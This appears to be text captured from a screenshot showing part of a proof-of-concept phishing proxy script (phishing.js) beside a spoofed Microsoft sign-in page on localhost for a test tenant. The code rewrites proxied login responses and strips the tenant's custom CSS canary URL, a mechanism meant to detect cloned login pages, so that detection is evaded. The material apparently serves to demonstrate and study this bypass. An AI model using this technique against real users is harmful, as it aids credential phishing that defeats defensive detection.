 src > functions > phishing.js > dispatchMessage
30 .text()
31 .then((text) => text.replace(new RegExp(upstream, "g"), original))
32 // Extended response modification to remove custom CSS URL that triggers the canary injection
33 .then((text) => text.replace(/"customCssUrl"\s*:\s*".*?"/, '"customCssUrl": "' + original + '"'))
34 // Just for the PoC purpose we can also modify the branding response if we wanted to
35 .then((text) => {
36 try {
37 const config = JSON.parse(text);
38 // Remove custom CSS URL
39 config.EstsProperties.UserTenantBranding[0].CustomizationFiles.customCssUrl =
40 null;
41 // Some more stuff to modify just as an example
42 config.EstsProperties.UserTenantBranding[0].Illustration =
43 "https://wallpapercave.com/wp/wp9414303.jpg";
44 config.EstsProperties.UserTenantBranding[0].BoilerPlateText =
45 "Smile - You're being 🎣";
46 return JSON.stringify(config);
47 } catch {
48 return text;
49 }
Sign in to your account
localhost:7071
Microsoft
← test@defendtheplanet.onmicrosoft.com
Enter password
Password
Forgot my password
Sign in
Smile - You're being 🎣